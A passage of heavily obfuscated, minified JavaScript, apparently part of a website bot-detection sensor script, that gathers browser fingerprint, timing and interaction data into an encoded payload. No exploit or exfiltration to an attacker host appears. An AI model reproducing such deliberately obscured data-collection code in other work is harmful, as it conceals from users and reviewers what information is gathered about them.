MX()[sv(k8)],WX([],[][[]]))?MX()[sv(hv)].call(null,SX,gG,ws,cz):MX()[sv(Sk)].call(null,wx,mb,n7,Ls),mSL[sq(typeof sS()[ds(tK)],'undefined')?sS()[ds(Zz)].apply(null,[FK,Zr]):sS()[ds(Yz)](pP,H2)])?this[MX()[sv(Ds)].apply(null,[Px(Px([])),r3,HG,Px(Px([]))])]=mSL[Vr()[tP(Zr)](fG,BUL,sX,GS,n7,LM)]:sq(J8()[kv(Ys)](Px(O7),Uz,snL),mSL[sS()[ds(Yz)](pP,H2)])?(this[J8()[kv(cX)].call(null,wx,n0,On)]=this[Hk(typeof Vr()[tP(Yz)],WX(tv()[Gq(pP)].call(null,g0,Px(A8),OG,IL),[][[]]))?Vr()[tP(Zr)].apply(null,[fG,BUL,FS,l7,n7,RM]):Vr()[tP(n7)](OCL,Xx,cz,jw,K0L,KS)]=mSL[Vr()[tP(Zr)].call(null,fG,BUL,wM,lS,n7,xS)],this[J8()[kv(f9)].apply(null,[UP,BX,M3])]=Hk(typeof J8()[kv(wx)],WX('',[][[]]))?J8()[kv(Ys)].call(null,pk,Uz,snL):J8()[kv(gG)].call(null,U4L,sYL,CLL),this[MX()[sv(Ds)](qp,r3,HG,n0)]=MX()[sv(cX)](H0,Rt,US,F0)):sq(tv()[Gq(Ds)].apply(null,[BX,cK,Px(Px(A8)),kC]),mSL[sS()[ds(Yz)](pP,H2)])&&ppL&&(this[MX()[sv(Ds)](Ds,r3,HG,Px(Px([])))]=ppL);var ZsL;return Nk.pop(),ZsL=NrL,ZsL;},J8()[kv(Jz)](UP,pk,Tp),function X9L(JtL){Nk.push(m0);for(var UGL=j9(this[MX()[sv(qs)].call(null,sP,F9,lS,Wp)][sq(typeof J8()[kv(VG)],WX([],[][[]]))?J8()[kv(gG)](Us,BdL,Br):J8()[kv(O7)].apply(null,[ZX,qG,Lp])],A8);xG(UGL,O7);--UGL){var g0L=this[MX()[sv(qs)](Px(Px(A8)),F9,lS,Yx)][UGL];if(sq(g0L[Hk(typeof J9()[Ek(Hr)],WX(tv()[Gq(pP)](g0,Mx,nK,NR),[][[]]))?J9()[Ek(SX)].apply(null,[hv,Px(Px([])),ZK,Ts,LFL]):J9()[Ek(A8)].apply(null,[Us,Fz,LM,GRL,QUL])],JtL)){var ErL;return this[sS()[ds(Uz)].apply(null,[C1L,HJL])](g0L[vw()[HX(Zr)].apply(null,[Jz,Px(Px([])),x0,TV,bAL,hv])],g0L[sq(typeof tv()[Gq(dS)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[jq,Px([]),Px(Px(A8)),OdL]):tv()[Gq(qs)].call(null,wjL,Px(Px(A8)),Sk,cmL)]),Nk.pop(),gpL(g0L),ErL=NrL,ErL;}}Nk.pop();},sq(typeof sS()[ds(nK)],WX([],[][[]]))?sS()[ds(Zz)](wG,slL):sS()[ds(xX)](Zr,mZ),function MpL(mXL){Nk.push(ECL);for(var QrL=j9(this[MX()[sv(qs)].apply(null,[js,jdL,lS,Mx])][J8()[kv(O7)](Rx,qG,Wn)],A8);xG(QrL,O7);--QrL){var tML=this[MX()[sv(qs)].call(null,Px({}),jdL,lS,Zz)][QrL];if(sq(tML[MX()[sv(tM)](lS,YQ,Ls,UP)],mXL)){var VpL=tML[vw()[HX(Zr)](T7,tM,K9,TV,d6L,hv)];if(sq(sS()[ds(nX)].apply(null,[OG,GV]),VpL[sS()[ds(Yz)].apply(null,[pP,BUL])])){var U9L=VpL[Vr()[tP(Zr)](fG,bAL,l7,Sk,n7,UP)];gpL(tML);}var Y7L;return Nk.pop(),Y7L=U9L,Y7L;}}throw new (x1[sS()[ds(dS)](rmL,w3)])(sS()[ds(cX)](jK,Mt));},tv()[Gq(Mx)](Sk,dS,Zz,zc),function ksL(cwL,QvL,NtL){Nk.push(BUL);this[sq(typeof sS()[ds(GS)],'undefined')?sS()[ds(Zz)](L8,FIL):sS()[ds(Ls)](gBL,O)]=dG(Al,[sS()[ds(Hs)](t7,ZhL),dGL(cwL),vw()[HX(gG)].apply(null,[bG,Px(Px({})),js,l2,IfL,hv]),QvL,tv()[Gq(tM)](Ys,KS,Px(Px({})),Nf),NtL]);sq(MX()[sv(Ds)](rw,nf,HG,wM),this[J8()[kv(f9)](Ds,BX,DF)])&&(this[sq(typeof Vr()[tP(cz)],WX([],[][[]]))?Vr()[tP(n7)](gBL,jIL,pP,OS,PmL,Px(O7)):Vr()[tP(Zr)].call(null,fG,T0,cz,Zw,n7,Px(Px({})))]=dSL);var T0L;return Nk.pop(),T0L=NrL,T0L;}]);var wwL;return Nk.pop(),wwL=O0L,wwL;};var M9L=function(){var EkL=O7;if(EML)EkL|=A8;if(lvL)EkL|=xk[x0];if(N9L)EkL|=Zz;if(n8L)EkL|=sX;return EkL;};var kGL=function(mML){Nk.push(GlL);var WvL=Ck(arguments[J8()[kv(O7)](Uz,qG,ct)],xk[RM])&&Hk(arguments[A8],undefined)?arguments[A8]:Px(Px({}));if(Hk(typeof mML,J9()[Ek(Zz)](Fz,Hs,Qq,V0,mz))){var gkL;return gkL=dG(Al,[sq(typeof tv()[Gq(Jz)],WX([],[][[]]))?tv()[Gq(bw)](WP,nX,lq,C1L):tv()[Gq(nS)].apply(null,[Yz,A8,G8,Up]),xk[sX],Hk(typeof J8()[kv(SX)],WX('',[][[]]))?J8()[kv(Pq)](l7,TM,On):J8()[kv(gG)].call(null,SS,f9,hlL),Hk(typeof MX()[sv(Ds)],'undefined')?MX()[sv(Y1L)](jK,zD,KHL,Px({})):MX()[sv(hv)](Px([]),bBL,jtL,TX)]),Nk.pop(),gkL;}var hpL=O7;var l9L=MX()[sv(Y1L)](UX,zD,KHL,js);if(WvL&&Hk(ZvL,tv()[Gq(pP)].apply(null,[g0,jK,Px(Px(O7)),UQ]))){if(Hk(mML,ZvL)){hpL=A8;l9L=ZvL;}}if(WvL){ZvL=mML;}var rKL;return rKL=dG(Al,[tv()[Gq(nS)](Yz,nX,ZK,Up),hpL,J8()[kv(Pq)].apply(null,[Zr,TM,On]),l9L]),Nk.pop(),rKL;};var JSL=function(RKL,mqL){Nk.push(E2L);CSL(MX()[sv(HDL)](SP,D7,qx,Wp));var nrL=O7;var DtL={};try{var HkL=Nk.length;var skL=Px(P);nrL=d0();var J7L=j9(d0(),x1[J8()[kv(ZK)](Uz,VG,HD)].bmak[Vr()[tP(Jz)](KDL,v0,js,Fz,IP,Lw)]);var OsL=x1[J8()[kv(ZK)].call(null,lq,VG,HD)][MX()[sv(Nq)].call(null,cK,t3,F0,Px(O7))]?sq(typeof MX()[sv(FS)],WX([],[][[]]))?MX()[sv(hv)](l7,dHL,w9,wM):MX()[sv(cjL)].call(null,A8,NQ,OG,ZX):tv()[Gq(Ms)].apply(null,[Hs,Mx,sX,IY]);var rsL=x1[J8()[kv(ZK)].call(null,RM,VG,HD)][Hk(typeof J9()[Ek(Jz)],'undefined')?J9()[Ek(cX)].apply(null,[SX,qx,Hs,RJL,js]):J9()[Ek(A8)].call(null,tw,Ds,IP,MUL,rP)]?J8()[kv(RK)].apply(null,[r0,XG,hb]):tv()[Gq(qG)](qgL,Px(O7),qp,rc);var bKL=x1[J8()[kv(ZK)](f9,VG,HD)][sS()[ds(nS)](WZL,cg)]?tv()[Gq(BK)].apply(null,[lhL,sX,jw,EV]):MX()[sv(sdL)].apply(null,[rw,pIL,FK,Px(Px([]))]);var R8L=(Hk(typeof tv()[Gq(FK)],WX([],[][[]]))?tv()[Gq(pP)](g0,Yz,W0,EA):tv()[Gq(bw)].call(null,Rw,TX,Px({}),s7L))[tv()[Gq(n0)](bP,Px(Px({})),OS,r5)](OsL,tv()[Gq(SP)](Mr,G9,G8,V0))[tv()[Gq(n0)](bP,UP,js,r5)](rsL,tv()[Gq(SP)].apply(null,[Mr,Mx,Px(Px(O7)),V0]))[tv()[Gq(n0)].apply(null,[bP,gG,UX,r5])](bKL);var AxL=PZL();var wbL=x1[tv()[Gq(IP)](sP,dv,Px([]),qt)][sq(typeof sS()[ds(zq)],WX([],[][[]]))?sS()[ds(Zz)](Dv,CnL):sS()[ds(vIL)](vjL,wZ)][tv()[Gq(Uz)](cz,js,K9,A3)](new (x1[tv()[Gq(xX)].call(null,Ur,Ys,xv,Yt)])(J8()[kv(kEL)](Yx,X7,T2),J8()[kv(Sk)].apply(null,[Px(Px(A8)),vM,dDL])),tv()[Gq(pP)](g0,UX,Qq,EA));var zML=tv()[Gq(pP)].apply(null,[g0,W0,jw,EA])[tv()[Gq(n0)](bP,Yx,wx,r5)](AtL,tv()[Gq(SP)](Mr,Px(Px({})),rw,V0))[tv()[Gq(n0)].call(null,bP,Px({}),xX,r5)](QsL);if(Px(hwL[Hk(typeof Vr()[tP(Hr)],WX([],[][[]]))?Vr()[tP(Sk)].apply(null,[kw,g9L,Yx,A8,dS,Px(Px({}))]):Vr()[tP(n7)](bIL,jz,Lw,dv,bG,Hr)])&&(sq(mJL,Px(P))||xG(QsL,O7))){hwL=x1[J8()[kv(Qq)].call(null,Hv,bG,Tn)][tv()[Gq(RM)](bw,IP,O7,qY)](hwL,cS(),dG(Al,[Vr()[tP(Sk)].apply(null,[kw,g9L,lq,UP,dS,x0]),Px(I)]));}var qtL=IIL(),spL=OYL(qtL,Zz),jGL=spL[O7],SML=spL[xk[RM]],xsL=spL[pP],VqL=spL[n7];var fsL=RIL(),xGL=OYL(fsL,Zz),TvL=xGL[O7],GvL=xGL[A8],ktL=xGL[pP],PqL=xGL[n7];var nxL=gW(),zbL=OYL(nxL,Fz),hGL=zbL[O7],n7L=zbL[A8],xML=zbL[pP],G8L=zbL[xk[pP]],RkL=zbL[Zz],lwL=zbL[bG];nz();var ArL=WX(WX(WX(WX(WX(jGL,SML),KbL),k0L),xsL),VqL);var GxL=J8()[kv(hx)](xv,Rq,zb);var J9L=VS(x1[J8()[kv(ZK)](Px(Px([])),VG,HD)].bmak[sq(typeof Vr()[tP(Zz)],'undefined')?Vr()[tP(n7)](K3L,h8,SS,Hv,qX,sX):Vr()[tP(Jz)](KDL,v0,Wp,W0,IP,l7)]);var QSL=j9(d0(),x1[sq(typeof J8()[kv(Mx)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[G9,zCL,KmL]):J8()[kv(ZK)].call(null,f0,VG,HD)].bmak[Vr()[tP(Jz)].call(null,KDL,v0,Mx,pP,IP,jw)]);var swL=x1[Hk(typeof tv()[Gq(xx)],'undefined')?tv()[Gq(Fz)](Uz,Kk,Yz,Sg):tv()[Gq(bw)](Rs,Kk,Px(Px(A8)),BIL)](ShL(X0L,Fz),hv);var P0L=HTL(j4,[]);var FxL=d0();var FsL=tv()[Gq(pP)](g0,Px(A8),Px(Px({})),EA)[tv()[Gq(n0)](bP,CG,Wv,r5)](Ww(hwL[J9()[Ek(x0)].call(null,sX,bG,OS,g9L,cq)]));var vqL=Bz();var F8L=kGL(vqL,mJL);if(x1[J8()[kv(ZK)](Px(Px([])),VG,HD)].bmak[tv()[Gq(Pq)].apply(null,[kM,T7,Px({}),Y7])]){CkL();jqL();QkL=bRL(ZA,[]);sSL=bRL(Eh,[]);C0L=bRL(BO,[]);AGL=bRL(wj,[]);}var rtL=PsL();var JrL=Qw()(dG(Al,[J8()[kv(hM)](wM,jK,mtL),x1[J8()[kv(ZK)].apply(null,[Yz,VG,HD])].bmak[sq(typeof Vr()[tP(n7)],WX(tv()[Gq(pP)](g0,FS,x0,EA),[][[]]))?Vr()[tP(n7)].call(null,c5L,NLL,nK,T7,wr,fv):Vr()[tP(Jz)].apply(null,[KDL,v0,n7,f9,IP,Ys])],sq(typeof J8()[kv(OS)],WX([],[][[]]))?J8()[kv(gG)](wM,w1L,RHL):J8()[kv(X7)](cK,pS,UF),HTL(PB,[rtL]),Hk(typeof vw()[HX(Ls)],'undefined')?vw()[HX(tM)](tM,UX,F0,v5,CXL,Zr):vw()[HX(IP)](U4L,Wv,dv,jw,Lx,MqL),n7L,sS()[ds(Ms)](Rw,jJ),ArL,MX()[sv(S0)](TG,YD,cz,FS),J7L]));WsL=YA(J7L,JrL,QsL,ArL);var m7L=j9(d0(),FxL);var QwL=[dG(Al,[sq(typeof vw()[HX(bw)],WX(tv()[Gq(pP)].apply(null,[g0,xx,Wv,EA]),[][[]]))?vw()[HX(IP)].apply(null,[OG,Kk,FK,Kk,Vz,f4L]):vw()[HX(qs)].call(null,Jz,nX,U4L,Yn,YjL,Zz),WX(jGL,xk[RM])]),dG(Al,[Hk(typeof vw()[HX(Uz)],WX(tv()[Gq(pP)].apply(null,[g0,T7,ES,EA]),[][[]]))?vw()[HX(Hr)].apply(null,[G8,lS,LM,TQ,CXL,Zz]):vw()[HX(IP)].call(null,pP,sP,Kp,R7,jdL,CN),WX(SML,xk[LM])]),dG(Al,[sS()[ds(qG)].call(null,RK,S5),WX(xsL,Zw)]),dG(Al,[J8()[kv(mz)](wx,lS,Vb),KbL]),dG(Al,[tv()[Gq(RK)].call(null,FW,Px({}),Rx,wF),k0L]),dG(Al,[tv()[Gq(kEL)](bS,Px(O7),Hv,XV),VqL]),dG(Al,[J8()[kv(bP)](Hs,sdL,FV),ArL]),dG(Al,[MX()[sv(t7)](Px(Px(O7)),dQL,Zz,pS),J7L]),dG(Al,[MX()[sv(ARL)].call(null,Kk,VJL,wLL,hv),hKL]),dG(Al,[Hk(typeof J8()[kv(O7)],'undefined')?J8()[kv(vjL)].apply(null,[Wp,xjL,Zc]):J8()[kv(gG)](Px({}),YhL,sIL),x1[J8()[kv(ZK)](Wv,VG,HD)].bmak[Vr()[tP(Jz)](KDL,v0,f0,dv,IP,cK)]]),dG(Al,[sS()[ds(BK)](wM,dJL),hwL[J9()[Ek(Wp)](pP,Px(Px({})),ES,YK,tK)]]),dG(Al,[sS()[ds(Pq)](bP,QJ),X0L]),dG(Al,[sS()[ds(RK)](nX,qg),TvL]),dG(Al,[tv()[Gq(hx)](TM,Px([]),dv,AF),GvL]),dG(Al,[sq(typeof J8()[kv(n0)],'undefined')?J8()[kv(gG)](jw,IRL,C6L):J8()[kv(gr)](wx,Jq,K2),swL]),dG(Al,[tv()[Gq(hM)].apply(null,[HDL,Hs,RM,G1L]),PqL]),dG(Al,[tv()[Gq(X7)].call(null,UP,nK,n0,Gd),ktL]),dG(Al,[sS()[ds(kEL)].call(null,k8,q2),QSL]),dG(Al,[J8()[kv(Lx)].call(null,n7,O0,DHL),XFL]),dG(Al,[J8()[kv(cX)].call(null,dS,n0,nZ),hwL[sq(typeof J8()[kv(bG)],WX([],[][[]]))?J8()[kv(gG)](H0,r0,Z9):J8()[kv(BK)].apply(null,[UP,sX,ND])]]),dG(Al,[Hk(typeof tv()[Gq(vjL)],WX([],[][[]]))?tv()[Gq(mz)].apply(null,[n7,OS,FK,Bt]):tv()[Gq(bw)](DP,bw,Wp,tjL),hwL[J9()[Ek(xX)](Zz,nX,f0,Is,YmL)]]),dG(Al,[tv()[Gq(bP)](Rx,Px(Px({})),TX,Gt),P0L]),dG(Al,[Hk(typeof MX()[sv(cW)],WX([],[][[]]))?MX()[sv(C1L)].call(null,Hs,sML,OdL,Px(O7)):MX()[sv(hv)].call(null,pk,mv,sP,Px(Px(O7))),GxL]),dG(Al,[sS()[ds(hx)].call(null,RHL,qg),J9L[O7]]),dG(Al,[J8()[kv(vM)].call(null,Px(Px(A8)),KRL,HP),J9L[A8]]),dG(Al,[Vr()[tP(r0)](wG,v0,O7,Px(Px({})),IP,OS),m9(IR,[])]),dG(Al,[MX()[sv(R9L)].call(null,Px(A8),rlL,Y1L,QP),MM()]),dG(Al,[vw()[HX(wx)](Kp,Px(Px({})),ZX,Dn,FfL,n7),tv()[Gq(pP)].apply(null,[g0,Wv,cK,EA])]),dG(Al,[vw()[HX(Mx)](qs,FK,CG,Kf,p8L,n7),(Hk(typeof tv()[Gq(kEL)],WX('',[][[]]))?tv()[Gq(pP)].call(null,g0,hv,Rx,EA):tv()[Gq(bw)].call(null,SEL,Px(Px({})),Px(Px({})),S1L))[sq(typeof tv()[Gq(H0)],WX([],[][[]]))?tv()[Gq(bw)](IZL,KS,Px(A8),cKL):tv()[Gq(n0)](bP,tM,qx,r5)](WsL,tv()[Gq(SP)].call(null,Mr,Px(A8),OG,V0))[tv()[Gq(n0)].call(null,bP,cK,wM,r5)](m7L,tv()[Gq(SP)](Mr,Us,Px([]),V0))[tv()[Gq(n0)](bP,Px(Px([])),W0,r5)](f5L)]),dG(Al,[MX()[sv(f8)](WP,hUL,Z7,Px(Px(A8))),QkL])];if(x1[sS()[ds(OS)](kX,l3)]){QwL[J8()[kv(IP)].call(null,QP,sM,GJ)](dG(Al,[Vr()[tP(W0)](H1L,YK,jw,r0,n7,Ls),x1[sS()[ds(OS)](kX,l3)][J9()[Ek(cK)](IP,xS,Wv,Ak,CHL)](TkL)||tv()[Gq(pP)](g0,Sk,Px(Px([])),EA)]));}if(Px(stL)&&(sq(mJL,Px(Px(I)))||Ck(QsL,O7))){T9L();stL=Px(Px(P));}var IxL=wvL();var tpL=MSL();var TwL,zwL,XbL;if(SqL){TwL=[][tv()[Gq(n0)](bP,Zz,Px(Px(A8)),r5)](d0L)[Hk(typeof tv()[Gq(KS)],WX('',[][[]]))?tv()[Gq(n0)](bP,n7,WP,r5):tv()[Gq(bw)].call(null,Or,lS,qx,G2L)]([dG(Al,[J9()[Ek(Jz)].apply(null,[n7,Px([]),dv,rq,R9L]),F9L]),dG(Al,[vw()[HX(Uz)](n0,pP,WP,HV,v0,n7),tv()[Gq(pP)](g0,RM,f0,EA)])]);zwL=(Hk(typeof tv()[Gq(b4L)],WX([],[][[]]))?tv()[Gq(pP)].call(null,g0,Px(Px({})),bw,EA):tv()[Gq(bw)](AM,Px(Px([])),Px(A8),xx))[tv()[Gq(n0)].apply(null,[bP,Ys,lq,r5])](GpL,tv()[Gq(SP)](Mr,Px(Px(O7)),FK,V0))[Hk(typeof tv()[Gq(WP)],WX('',[][[]]))?tv()[Gq(n0)](bP,Hr,OG,r5):tv()[Gq(bw)](R2L,lS,Ds,B9)](ftL,tv()[Gq(SP)](Mr,SX,Zw,V0))[tv()[Gq(n0)](bP,Qq,Px(Px([])),r5)](b9L,tv()[Gq(SP)](Mr,Px(Px(A8)),xs,V0))[tv()[Gq(n0)](bP,pS,Kp,r5)](H7L,sq(typeof sS()[ds(FK)],WX([],[][[]]))?sS()[ds(Zz)](RbL,FK):sS()[ds(hM)](FK,Sd))[tv()[Gq(n0)].call(null,bP,W0,Px(Px({})),r5)](sSL,tv()[Gq(SP)].call(null,Mr,Px(Px(A8)),A8,V0))[sq(typeof tv()[Gq(UP)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[shL,r0,Wv,Yx]):tv()[Gq(n0)].apply(null,[bP,TX,Px(Px({})),r5])](C0L);XbL=tv()[Gq(pP)](g0,U4L,pP,EA)[tv()[Gq(n0)](bP,OG,TX,r5)](krL,MX()[sv(Xr)].apply(null,[Px(Px([])),BnL,LAL,Px(O7)]))[tv()[Gq(n0)].apply(null,[bP,l7,n7,r5])](AGL,tv()[Gq(SP)](Mr,Yz,cK,V0));}DtL=dG(Al,[MX()[sv(G7)].call(null,Lw,Eb,hM,jw),HjL,tv()[Gq(vjL)].call(null,sM,Px({}),f0,Hq),hwL[J9()[Ek(x0)](sX,dv,k8,g9L,cq)],sS()[ds(X7)].apply(null,[zjL,MY]),FsL,tv()[Gq(gr)].call(null,Xr,LM,WP,sF),JrL,tv()[Gq(Lx)].apply(null,[nBL,n0,Px(O7),LQ]),rtL,J8()[kv(QlL)].apply(null,[sX,O7,ss]),R8L,sS()[ds(mz)](n7,FdL),AxL,Hk(typeof tv()[Gq(Rq)],WX('',[][[]]))?tv()[Gq(vM)](OdL,xX,F0,JQ):tv()[Gq(bw)](S9L,nX,r0,xP),fOL,Vr()[tP(fv)].call(null,dP,EVL,Ys,W0,n7,n0),fxL,tv()[Gq(QlL)](gBL,FS,Px(Px(O7)),vG),zML,sS()[ds(bP)].call(null,FFL,Yb),hGL,MX()[sv(FFL)](Px(Px([])),mg,js,Px(Px([]))),tGL,tv()[Gq(zv)].call(null,cW,sX,bw,OK),n7L,MX()[sv(LAL)].call(null,F0,Qg,Mx,Zr),JsL,Hk(typeof sS()[ds(UP)],WX([],[][[]]))?sS()[ds(vjL)](YTL,z9):sS()[ds(Zz)](pbL,AAL),wbL,Vr()[tP(rw)](LW,UjL,Hs,SX,n7,Lw),G8L,sS()[ds(gr)](Us,Zf),QwL,MX()[sv(nS)](dS,r7,FFL,cz),WkL,sS()[ds(Lx)](cX,RV),xML,tv()[Gq(Ow)].apply(null,[YYL,SP,xv,OAL]),tpL,sS()[ds(vM)](Z7,H6),FSL,sS()[ds(QlL)].apply(null,[vIL,D9]),TwL,J8()[kv(zv)].apply(null,[lq,qs,QF]),zwL,J8()[kv(Ow)](Jz,vP,IJ),XbL,sS()[ds(zv)].call(null,mz,IZ),CsL,sq(typeof J8()[kv(lS)],'undefined')?J8()[kv(gG)].apply(null,[W0,YBL,wM]):J8()[kv(qEL)](F0,mz,HJ),RkL,MX()[sv(Ms)].apply(null,[fv,O9,pP,SP]),lwL,MX()[sv(qG)](Ls,TKL,Zr,OG),UbL,sq(typeof J8()[kv(js)],WX([],[][[]]))?J8()[kv(gG)].call(null,bG,bAL,shL):J8()[kv(IlL)].apply(null,[f0,WhL,c2]),M8L,tv()[Gq(qEL)].call(null,Fz,Px({}),UP,dK),tVL,J8()[kv(US)](Px(Px(O7)),Zw,Kl),hrL,MX()[sv(BK)](cz,IY,G7,Px(Px({}))),MtL?A8:O7,tv()[Gq(nS)](Yz,Zw,FS,MEL),F8L[tv()[Gq(nS)](Yz,G8,hv,MEL)],J8()[kv(Pq)](Kp,TM,Eb),F8L[J8()[kv(Pq)].call(null,Px(Px([])),TM,Eb)]]);if((RQL()||lFL())&&Px(DcL)){DtL[tv()[Gq(zv)].apply(null,[cW,Wp,nX,OK])]=tv()[Gq(pP)].call(null,g0,Qq,xx,EA);}if(SqL){DtL[J8()[kv(B8)](A8,vk,BD)]=KqL;DtL[J8()[kv(Ur)](SX,vIL,np)]=U7L;DtL[tv()[Gq(IlL)](QlL,Fz,Yz,zt)]=JpL;DtL[J8()[kv(Z7)](fv,O8L,PY)]=NwL;DtL[sq(typeof J8()[kv(n7)],'undefined')?J8()[kv(gG)](IP,wP,jRL):J8()[kv(sfL)](Hr,PX,fb)]=DqL;DtL[sq(typeof tv()[Gq(wM)],WX([],[][[]]))?tv()[Gq(bw)](G4L,xx,xs,qTL):tv()[Gq(US)].apply(null,[RM,Lw,XG,mJ])]=zsL;DtL[J8()[kv(dBL)].apply(null,[FK,Ls,hZ])]=vtL;DtL[MX()[sv(Pq)](xv,TF,Br,n0)]=IKL;}if(zrL){DtL[J8()[kv(OdL)].apply(null,[TG,wP,RV])]=J8()[kv(pP)](wM,t7,tQ);}else{DtL[sS()[ds(Ow)](Uz,nOL)]=IxL;}}catch(GbL){Nk.splice(j9(HkL,A8),Infinity,E2L);var P9L=tv()[Gq(pP)](g0,Zr,RM,EA);try{if(GbL[tv()[Gq(tK)](kEL,wx,G9,Un)]&&Wk(typeof GbL[tv()[Gq(tK)](kEL,QP,xx,Un)],J9()[Ek(Zz)](Fz,Px(Px({})),Zz,v0,mz))){P9L=GbL[tv()[Gq(tK)](kEL,k8,cX,Un)];}else if(sq(typeof GbL,J9()[Ek(Zz)](Fz,KS,jw,v0,mz))){P9L=GbL;}else if(kFL(GbL,x1[sS()[ds(dS)](rmL,Ul)])&&Wk(typeof GbL[vw()[HX(bG)].apply(null,[T7,qs,jw,DY,CXL,IP])],sq(typeof J9()[Ek(rw)],'undefined')?J9()[Ek(A8)](DnL,Px(O7),qx,YG,p8L):J9()[Ek(Zz)].call(null,Fz,SP,k8,v0,mz))){P9L=GbL[vw()[HX(bG)](Px(A8),pP,O7,DY,CXL,IP)];}P9L=m9(sC,[P9L]);CSL(sS()[ds(qEL)].call(null,CG,ZN)[tv()[Gq(n0)](bP,jK,Zw,r5)](P9L));DtL=dG(Al,[tv()[Gq(Lx)](nBL,G9,Us,LQ),Mq(),MX()[sv(RK)](Px(Px(A8)),sY,Lw,ZX),P9L]);}catch(VvL){Nk.splice(j9(HkL,A8),Infinity,E2L);if(VvL[tv()[Gq(tK)](kEL,f9,KS,Un)]&&Wk(typeof VvL[tv()[Gq(tK)](kEL,Kk,Px(O7),Un)],Hk(typeof J9()[Ek(ZK)],'undefined')?J9()[Ek(Zz)](Fz,SP,IP,v0,mz):J9()[Ek(A8)].call(null,rx,Px({}),xv,QQL,DYL))){P9L=VvL[tv()[Gq(tK)].apply(null,[kEL,Px({}),IP,Un])];}else if(sq(typeof VvL,J9()[Ek(Zz)](Fz,KS,ZX,v0,mz))){P9L=VvL;}P9L=m9(sC,[P9L]);CSL(J8()[kv(MmL)].call(null,Px({}),xCL,RD)[tv()[Gq(n0)].call(null,bP,pS,Px({}),r5)](P9L));DtL[MX()[sv(RK)](T7,sY,Lw,bw)]=P9L;}}try{var xtL=Nk.length;var VtL=Px(Px(I));var jsL=O7;var gbL=RKL||M8();if(sq(gbL[xk[sX]],Pv)){var zxL=MX()[sv(kEL)].call(null,Mx,bIL,PBL,WP);DtL[MX()[sv(RK)](xX,sY,Lw,O7)]=zxL;}ItL=x1[sS()[ds(l7)].call(null,LAL,Zd)][sq(typeof Vr()[tP(tM)],WX(tv()[Gq(pP)](g0,dv,QP,EA),[][[]]))?Vr()[tP(n7)].call(null,Dw,j1L,Hs,nK,JFL,k8):Vr()[tP(Ls)].call(null,kIL,v0,pS,Px([]),bw,OG)](DtL);var gML=d0();ItL=m9(b4,[ItL,gbL[A8]]);gML=j9(d0(),gML);var sqL=d0();ItL=Rk(ItL,gbL[xk[sX]]);sqL=j9(d0(),sqL);var SvL=tv()[Gq(pP)](g0,k8,G9,EA)[tv()[Gq(n0)].apply(null,[bP,Px(Px([])),f0,r5])](j9(d0(),nrL),tv()[Gq(SP)](Mr,xv,ZK,V0))[tv()[Gq(n0)].call(null,bP,Yx,Px(A8),r5)](fvL,Hk(typeof tv()[Gq(r0)],WX('',[][[]]))?tv()[Gq(SP)].apply(null,[Mr,lS,K9,V0]):tv()[Gq(bw)].apply(null,[MqL,xs,FS,C7]))[tv()[Gq(n0)].apply(null,[bP,bG,W0,r5])](jsL,Hk(typeof tv()[Gq(Mx)],'undefined')?tv()[Gq(SP)](Mr,l7,jK,V0):tv()[Gq(bw)](JxL,n7,xs,OBL))[tv()[Gq(n0)](bP,xS,sX,r5)](gML,tv()[Gq(SP)].call(null,Mr,xv,G8,V0))[sq(typeof tv()[Gq(G9)],WX([],[][[]]))?tv()[Gq(bw)](G4L,UX,pk,GM):tv()[Gq(n0)](bP,Px(Px({})),Px(Px(A8)),r5)](sqL,tv()[Gq(SP)].apply(null,[Mr,nX,Fz,V0]))[tv()[Gq(n0)](bP,Px(Px({})),G8,r5)](tsL);var E9L=Hk(mqL,undefined)&&sq(mqL,Px(Px(P)))?cqL(gbL):PwL(gbL);ItL=tv()[Gq(pP)](g0,nK,kX,EA)[tv()[Gq(n0)](bP,pP,Px(A8),r5)](E9L,J9()[Ek(hv)](A8,pP,IP,VJL,TP))[tv()[Gq(n0)](bP,Px({}),xx,r5)](SvL,sq(typeof J9()[Ek(Mx)],'undefined')?J9()[Ek(A8)](XG,xS,WP,UkL,mjL):J9()[Ek(hv)].apply(null,[A8,Wv,f0,VJL,TP]))[Hk(typeof tv()[Gq(vk)],WX('',[][[]]))?tv()[Gq(n0)].call(null,bP,Qq,G9,r5):tv()[Gq(bw)](qw,Wp,qp,gP)](ItL);}catch(FtL){Nk.splice(j9(xtL,A8),Infinity,E2L);}CSL(tv()[Gq(B8)](mz,lq,Px(Px(A8)),gF));Nk.pop();};var NML=function(){Nk.push(BmL);var qKL=Ck(arguments[J8()[kv(O7)](Px(Px(A8)),qG,wf)],O7)&&Hk(arguments[O7],undefined)?arguments[O7]:Px(Px(I));var ObL=Ck(arguments[J8()[kv(O7)].apply(null,[ZX,qG,wf])],A8)&&Hk(arguments[A8],undefined)?arguments[A8]:rML;hrL=O7;if(EML){x1[Hk(typeof MX()[sv(OdL)],WX('',[][[]]))?MX()[sv(hx)].apply(null,[Px(A8),st,r0,Px(Px(O7))]):MX()[sv(hv)](T7,Nx,wp,wM)](vrL);EML=Px({});hrL|=A8;}if(lvL){x1[MX()[sv(hx)].call(null,n0,st,r0,Zw)](IML);lvL=Px([]);hrL|=pP;}if(N9L){x1[sq(typeof MX()[sv(SX)],WX([],[][[]]))?MX()[sv(hv)](Px([]),K7,LKL,Px(O7)):MX()[sv(hx)](Px(Px(O7)),st,r0,Us)](r8L);N9L=Px([]);hrL|=Zz;}if(n8L){x1[sq(typeof MX()[sv(sP)],WX([],[][[]]))?MX()[sv(hv)](lS,nN,gEL,Hs):MX()[sv(hx)](k8,st,r0,Hr)](M7L);n8L=Px(P);hrL|=sX;}if(lpL){x1[MX()[sv(hx)](Px([]),st,r0,G9)](lpL);}if(Px(fML)){try{var gKL=Nk.length;var sbL=Px({});f5L=WX(f5L,MX()[sv(sX)](r0,b5,R9L,l7));if(Px(Px(x1[sq(typeof 